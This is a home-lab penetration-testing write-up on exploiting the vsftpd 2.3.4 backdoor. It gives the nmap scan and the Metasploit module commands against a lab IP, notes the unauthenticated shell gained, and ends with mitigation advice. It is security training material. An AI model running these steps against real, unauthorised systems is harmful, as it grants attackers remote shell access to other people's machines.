 Data: 06/17/2025
Project: Penetration Testing Home Lab
Exploit: vsftpd 2.3.4 Backdoor
Overview
The target system was running vsftp (Very Secure FTP Daemon) version 2.3.4, which has a known backdoor vulnerability. This version opens a
shell on port 6200 whena username ending in ":)" is submitted via FTP. Exploiting this flaw allowed me to gain remote shell acess to the system.
Step-by-Step
1. Performed an NMAP scan:
• nmap -sV 192.168.56.101
2. Launched Metasploit Framework and searched for the exploit module:
• msfconsole
• search vsftpd
3. Selected and configured the module:
• use exploit/unix/ftp/vsftpd_234_backdoor
• set RHOST 192.168.56.101
4. Executed the exploit: run
5. Successfully exploited the vulnerability and obtained a remot shell from the target system.
6. Captured and analyzed network traffic with Wireshark during the exploit and verified that a reverse shell connection was established after
the backdoor activation.
Observed System Impact
• Obtained remote shell access without authentication.
• Demonstrated the ability to run commands as a lowpprivilege user.
Mitigation Recommendations
• Update vsftpd to a secure, non-vulnerable version.
• Monitor FTP logs for unusual connection patterns or suspicious users.
• Restrict FTP access via firewall rules or use secure alternatives like SFTP.